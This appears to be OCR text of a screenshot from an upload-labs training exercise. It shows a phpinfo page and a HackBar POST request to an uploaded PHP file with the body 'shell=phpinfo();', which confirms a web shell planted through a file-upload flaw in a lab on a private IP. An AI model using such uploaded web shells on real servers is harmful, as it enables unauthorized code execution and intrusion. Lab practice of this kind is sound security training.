 PHP Version 5.2.17
php
System
Windows NT WIN11 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\Users\Lkaij\Desktop\upload-labs-env\PHP\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.129/upload/202504232103141477.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
DNT
Name